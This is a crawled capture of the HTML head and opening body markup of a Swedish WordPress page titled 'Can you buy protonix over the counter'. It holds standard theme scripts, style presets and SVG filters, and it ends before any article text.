

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/can-you-buy-protonix-over-the-counter/
body_size: 16235
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2000 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Can you buy protonix over the counter &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/2000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/can-you-buy-protonix-over-the-counter/" />
<link rel='shortlink' href='https://www.babas.se/?p=2000' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fcan-you-buy-protonix-over-the-counter%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fcan-you-buy-protonix-over-the-counter%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-2000 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
